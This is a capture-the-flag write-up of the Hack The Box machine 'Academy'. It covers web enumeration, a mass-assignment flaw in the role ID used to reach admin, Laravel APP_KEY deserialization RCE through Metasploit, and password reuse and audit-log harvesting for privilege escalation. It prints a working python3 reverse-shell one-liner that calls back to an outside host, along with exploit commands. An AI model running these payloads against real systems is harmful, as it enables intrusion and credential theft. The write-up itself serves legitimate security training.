Hackthebox Academy writeup
Introduction@Academy:~$
| Column | Details |
|---|---|
| Name | Academy |
| IP | 10.10.10.215 |
| Points | 20 |
| Os | Linux |
| Difficulty | Easy |
| Creator | egre55 & Mrb3n |
| Out On | 07 NOV 2020 |
Brief@Academy:~$
Altering the administrator username by changing the roleid and login as admin on the web , two ways to get user one is admin page revealing a new VHOST which is running on laravel , and the lavarel is exposing its app_key so its is vulnerable to RCE , Exploiting the RCE and get a shell as www-data . and second is reading the .env file and get the password for the user from academy dir , Hit and trial that password on all console users , got lucky with one user .And second is reading the .env file and get the password for the user from academy dir and login with onw of the user metioned on admin page. Now got mrb3n user password from audit-logs and logged in as mrb3n. mrb3n can run composer as sudo , making a custom script and running it with composer as root, Thats how i pwned it .
Summary:~
Registeringand login as regular user- Testing the
admin.php - Changing the roleid to
1 - Login as admin on login.php
- Registering as
administratorand chnaging the rolid - Login to admin.php
- First way to get
user - Got a new
vhostdev-staging-01.academy.htb - Got two usernames
- Got some
sensitiveinformation on thevhost - RCE on the vhost running laravel
- shell as
www-data - Got the .env file which contains a password
- Login as
cry0l1t3 - second way to get user
- Fuzzing the
hostand got new dir academy - Running on
laravelso it had a .env file - got password and login as cry0l1t3
- Got
user.txt - The user is in adm group so he can read logs
- Got
mrb3npassword from audit.log.3 - LOgin as mrb3n
mrb3ncan run composer as root- Run custom scripts using composer and got root shell
- Got root.txt
Pwned
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
# Nmap 7.80 scan initiated Wed Nov 11 19:43:49 2020 as: nmap -sC -sV -p- -T4 -oA scans/nmap.full academy.htb
Warning: 10.10.10.215 giving up on port because retransmission cap hit (6).
Nmap scan report for academy.htb (10.10.10.215)
Host is up (0.43s latency).
Not shown: 65518 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Hack The Box Academy
1250/tcp filtered swldy-sias
2153/tcp filtered ctlptc
14467/tcp filtered unknown
22370/tcp filtered hpnpd
25535/tcp filtered unknown
32233/tcp filtered unknown
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message
|_ HY000
38923/tcp filtered unknown
41033/tcp filtered unknown
43337/tcp filtered unknown
47198/tcp filtered unknown
49543/tcp filtered unknown
53965/tcp filtered unknown
62626/tcp filtered unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.80%I=7%D=11/11%Time=5FABF888%P=x86_64-pc-linux-gnu%r(
SF:NULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b
SF:\x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPO
SF:ptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0
SF:b\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVer
SF:sionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,
SF:2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0f
SF:Invalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0"
SF:)%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x0
SF:1\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCooki
SF:e,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\
SF:"\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05
SF:\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY
SF:000")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(LDAPBindReq,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SIPOption
SF:s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05\0\0\0\x0b\x08\
SF:x05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NCP,9,
SF:"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC,2B,"\x05\0\0\0\x0b\x08\x05\x
SF:1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY00
SF:0")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(WMSRequest,9,"\x05\0\
SF:0\0\x0b\x08\x05\x1a\0")%r(oracle-tns,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%
SF:r(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(giop,9,"\x05\0\0\0\x0b\x08\x05\x1a\0");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Nov 11 20:14:19 2020 -- 1 IP address (1 host up) scanned in 1830.04 seconds
Only three ports 22:ssh 80:http and 33060:mysql
Port 80
There is a decent web app hosted
There is a login page and a register page as well
Fuzzing for files
I tried fuzzing the files with php,txt extension to check if there any hidden file available
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
root at 0xPrashant in /home/prashant/assets/img/blog-images/hackthebox/machines/academy
$ wfuzz -u http://academy.htb/FUZZ.FUZ2Z -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404 -z list,php-txt --hh 2117
Warning: Pyctarget="_blank" is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzzs documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://academy.htb/FUZZ.FUZ2Z
Total requests: 441120
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000027: 403 9 L 28 W 276 Ch "php"
000000075: 302 1062 L 4166 W 57059 Ch "home - php"
000000105: 200 141 L 226 W 2627 Ch "login - php"
000000129: 200 148 L 247 W 3003 Ch "register - php"
000000517: 200 141 L 227 W 2633 Ch "admin - php"
000002979: 200 0 L 0 W 0 Ch "config - php"
These are some files that i got config.php contains nothing
config.php
1
2
root at 0xPrashant in /home/prashant
$ ctarget="_blank" http://academy.htb/config.php
admin.php
Nothing just the basic login page , tried some basic sqli but no success
login.php
Its also same as admin.php
register.php
Its a registeration page , which is asking for username , email , password
I registered myself and logged in as 0xprashant
and i was taken to success-page.php if i am a valid registeration
 ]
]
And after logging in i am able to access the dashboard
It looks the machine swagshop from where hackthebox started his swagshop , and then officially announced it
It looks like an academy that hackthebox is going to start
I checked everything in here but got nothing
Testing admin.php
So i just think that how this register.php is working , i mean how it is sending data
Fired up burp and then started intercepting data
Registering as administrator
I thought to register as username admin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /register.php HTTP/1.1
Host: academy.htb
Content-Length: 43
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://academy.htb
Content-Type: application/x-www-form-target="_blank"encoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://academy.htb/register.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: PHPSESSID=ao0i6773k09fnr7a13dg9ansvq; ajs_anonymous_id=%2275392e50-209b-45b7-aeb3-2f19abfb3067%22; _fbp=fb.1.1604906116936.411205628
Connection: close
uid=admin&password=123&confirm=123&roleid=0
There is a thing roleid , i thought this is related to the permission , how a user going to treat is based on the roleid
I changed the roleid=1 and i got myself registered , yeah !!
But i was able to login on login.php and there was the same interface as normal user have
Login as administrator
Then i tried to register as administartor and changed the roleid to 1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /register.php HTTP/1.1
Host: academy.htb
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://academy.htb
Content-Type: application/x-www-form-target="_blank"encoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://academy.htb/register.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: PHPSESSID=ao0i6773k09fnr7a13dg9ansvq; ajs_anonymous_id=%2275392e50-209b-45b7-aeb3-2f19abfb3067%22; _fbp=fb.1.1604906116936.411205628
Connection: close
uid=administrator&password=123&confirm=123&roleid=1
Got the same success-page.php so it means i am registered successfully
1
2
3
4
5
6
7
8
9
10
HTTP/1.1 302 Found
Date: Mon, 09 Nov 2020 07:27:06 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: success-page.php
Content-Length: 3003
Connection: close
Content-Type: text/html; charset=UTF-8
login as
admninstrator : 123on admin.php
 ](/assets/img/blog-images/hackthebox/academy/1ef5cc3d-cd70-41d3-8ef1-bea1da61c7c1/8.png)
](/assets/img/blog-images/hackthebox/academy/1ef5cc3d-cd70-41d3-8ef1-bea1da61c7c1/8.png)
Oh , i am logged in !!
So there are two major things i saw !

| items | status |
|---|---|
| Complete initial set of modules (cry0l1t3 / mrb3n) | done |
| Fix issue with dev-staging-01.academy.htb | Pending |
There are two usernames cry0l1t3 , mrb3n , and there is another VHOST dev-staging-01.academy.htb
adding the vhost to the /etc/hosts file
RCE on dev-staging-01.academy.htb
This is the first way to get user
So after adding it in HOSts file i ca access the VHOST finally
Its running on Google code Prettify
And looking down in the webpage there are some infomation available
1
2
3
4
5
6
7
8
9
10
11
12
APP_NAME "Laravel"
APP_ENV "local"
APP_KEY "base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0="
APP_DEBUG "true"
APP_target="_blank" "http://localhost"
LOG_CHANNEL "stack"
DB_CONNECTION "mysql"
DB_HOST "127.0.0.1"
DB_PORT "3306"
DB_DATABASE "homestead"
DB_USERNAME "homestead"
DB_PASSWORD "secret"
So there is laravel running , Its Vulnerable to RCE , if the APP_KEY is visible
Exploiting via MSF
There is a module available for the laravel
1
2
3
4
5
6
7
8
9
10
11
msf5 > search laravel
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/http/laravel_token_unserialize_exec 2018-08-07 excellent Yes PHP Laravel Framework token Unserialize Remote Command Execution
msf5 >
setting it up
1
2
3
4
5
msf5 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_KEY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf5 exploit(unix/http/laravel_token_unserialize_exec) > set LHOST 10.10.14.78
LHOST => 10.10.14.78
msf5 exploit(unix/http/laravel_token_unserialize_exec) > set VHOST dev-staging-01.academy.htb
Specified the APP_KEY i got from the dev-staging-01.academy.htb
shell as www-data
running it
1
2
3
4
msf5 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.78:4444
[*] Command shell session 1 opened (10.10.14.78:4444 -> 10.10.10.215:59336) at 2020-11-09 13:17:24 +0530
and one command shell is opened YAY !!
1
2
3
4
5
6
[*] Command shell session 1 opened (10.10.14.78:4444 -> 10.10.10.215:59336) at 2020-11-09 13:17:24 +0530
whoami
www-data
hostname
academy
Upgrading shell
python3 is installed
1
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.78",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
on by hand
1
2
3
4
5
6
7
root at 0xPrashant in /home/prashant
$ rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.78] from (UNKNOWN) [10.10.10.215] 41770
bash: cannot set terminal process group (851): Inappropriate ioctl for device
bash: no job control in this shell
www-data@academy:/var/www/html/htb-academy-dev-01/public$
Enumeration as www-data
After enumerating like one hour , i remember that laravel is installed , so there would be a .env file or something from there i got the APP_KEY as well

.env file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
www-data@academy:/var/www/html/academy$ cat .env
cat .env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_DEBUG=false
APP_target="_blank"=http://localhost
LOG_CHANNEL=stack
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
BROADCAST_DRIVER=log
CACHE_DRIVER=file
SESSION_DRIVER=file
SESSION_LIFETIME=120
QUEUE_DRIVER=sync
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_DRIVER=smtp
MAIL_HOST=smtp.mailtrap.io
MAIL_PORT=2525
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_ENCRYPTION=null
PUSHER_APP_ID=
PUSHER_APP_KEY=
PUSHER_APP_SECRET=
PUSHER_APP_CLUSTER=mt1
MIX_PUSHER_APP_KEY="${PUSHER_APP_KEY}"
MIX_PUSHER_APP_CLUSTER="${PUSHER_APP_CLUSTER}"
So yes i got that file in academy dir , !!
password spraying
there is the password in there DB_PASSWORD=mySup3rP4s5w0rd!!
there are lots of users in /home dir
1
2
3
4
5
6
7
8
www-data@academy:/home$ ls
ls
21y4d
ch4p
cry0l1t3
egre55
g0blin
mrb3n
The password got matched for the user cry0l1t3
Login as cry0l1t3
1
2
3
4
5
6
7
www-data@academy:/home$ su - cry0l1t3
su - cry0l1t3
Password: mySup3rP4s5w0rd!!
whoami
cry0l1t3
id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
since ssh is running i can get a more stable shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
root at 0xPrashant in /home/prashant
$ sshpass -p 'mySup3rP4s5w0rd!!' ssh cry0l1t3@academy.htb
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-52-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 09 Nov 2020 08:37:50 AM UTC
System load: 0.1
Usage of /: 47.6% of 15.68GB
Memory usage: 15%
Swap usage: 0%
Processes: 173
Users logged in: 1
IPv4 address for ens160: 10.10.10.215
IPv6 address for ens160: dead:beef::250:56ff:feb9:23b6
* Introducing self-healing high availability clustering for MicroK8s!
Super simple, hardened and opinionated Kubernetes for production.
https://microk8s.io/high-availability
0 updates can be installed immediately.
0 of these updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Nov 9 08:36:13 2020 from 10.10.14.38
$
Second way to get user
So the second way is without the RCE , After knowing that laravel is running then the .env could be exposeable on the web server
But there is no any file called .env
Why not try on the HOST instead of the VHOST , maybe there would be a dir where the .env file is
Fuzzing the host
Maybe where is vhost is installed contains something
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
wfuzz -u http://10.10.10.215/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404
Warning: Pyctarget="_blank" is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzzs documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.215/FUZZ
Total requests: 220560
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000006106: 301 9 L 28 W 314 Ch "academy"
So i checked if the academy contains the .env file
Now i have the password
Now i remember that i got two users from the admin-page ,
- cry0l1t3
- mrb3n
Tried the password mySup3rP4s5w0rd!! for both the users on the using ssh
and got success on cry0l1t3 and logged in using ssh
Got user.txt
1
2
cry0l1t3@academy:~$ cat user.txt
76c9e0445277e2509909b7c71d3199bd
Privliege escalation to mrb3n
Looking at the groups in which the user is
1
2
cry0l1t3@academy:~$ id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
The user is in group adm which has permissions to view the monitor the system so he has access to the /var/log
https://serverfault.com/questions/485473/what-is-the-canonical-use-for-the-sys-and-adm-groups
so after checking the /var/log like ` 1/2 hour , i got the file audit.log.3` in the audit dir
the data is something like this
1
2
3
4
5
6
7
8
9
10
11
12
13
type=TTY msg=audit(1597199290.086:83): tty pid=2517 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=7375206D7262336E0A
type=TTY msg=audit(1597199293.906:84): tty pid=2520 uid=1002 auid=0 ses=1 major=4 minor=1 comm="su" data=6D7262336E5F41634064336D79210A
type=TTY msg=audit(1597199304.778:89): tty pid=2526 uid=1001 auid=0 ses=1 major=4 minor=1 comm="sh" data=77686F616D690A
type=TTY msg=audit(1597199308.262:90): tty pid=2526 uid=1001 auid=0 ses=1 major=4 minor=1 comm="sh" data=657869740A
type=TTY msg=audit(1597199317.622:93): tty pid=2517 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=2F62696E2F62617368202D690A
type=TTY msg=audit(1597199443.421:94): tty pid=2606 uid=1002 auid=0 ses=1 major=4 minor=1 comm="nano" data=1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E18790D
type=TTY msg=audit(1597199533.458:95): tty pid=2643 uid=1002 auid=0 ses=1 major=4 minor=1 comm="nano" data=1B5B421B5B411B5B411B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B427F1B5B421B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E1B5B337E18790D
type=TTY msg=audit(1597199575.087:96): tty pid=2686 uid=1002 auid=0 ses=1 major=4 minor=1 comm="nano" data=3618790D
type=TTY msg=audit(1597199606.563:97): tty pid=2537 uid=1002 auid=0 ses=1 major=4 minor=1 comm="bash" data=63611B5B411B5B411B5B417F7F636174206175097C206772657020646174613D0D636174206175097C20637574202D663131202D642220220D1B5B411B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B441B5B431B5B436772657020646174613D207C200D1B5B41203E202F746D702F646174612E7478740D69640D6364202F746D700D6C730D6E616E6F2064090D636174206409207C207878092D72202D700D6D617F7F7F6E616E6F2064090D6361742064617409207C20787864202D7220700D1B5B411B5B442D0D636174202F7661722F6C6F672F61750974097F7F7F7F7F7F6409617564097C206772657020646174613D0D1B5B411B5B411B5B411B5B411B5B411B5B420D1B5B411B5B411B5B410D1B5B411B5B411B5B410D657869747F7F7F7F686973746F72790D657869740D
type=TTY msg=audit(1597199606.567:98): tty pid=2517 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=657869740A
type=TTY msg=audit(1597199610.163:107): tty pid=2709 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=2F62696E2F62617368202D690A
type=TTY msg=audit(1597199616.307:108): tty pid=2712 uid=1002 auid=0 ses=1 major=4 minor=1 comm="bash" data=6973746F72790D686973746F72790D657869740D
type=TTY msg=audit(1597199616.307:109): tty pid=2709 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=657869740A
The data is in hex so i try converting it to ASCII
of the line
1
type=TTY msg=audit(1597199293.906:84): tty pid=2520 uid=1002 auid=0 ses=1 major=4 minor=1 comm="su" data=6D7262336E5F41634064336D79210A
1
2
3
4
5
6
7
8
root at 0xPrashant in /home/prashant
$ python
Python 2.7.18 (default, Apr 20 2020, 20:30:41)
[GCC 9.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "6D7262336E5F41634064336D79210A".decode('hex')
'mrb3n_Ac@d3my!\n'
>>>
SO i got a readable string mrb3n_Ac@d3my! thats seems to be a password of mrb3n
Login as mrb3n
1
2
3
4
cry0l1t3@academy:/var/log/audit$ su - mrb3n
Password:
$ whoami
mrb3n
So i am mrb3n now
Privilege Escalation to root
So first thing i tried sudo -l to check what privs i have as root
1
2
3
4
5
6
7
8
mrb3n@academy:~$ sudo -l
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composer
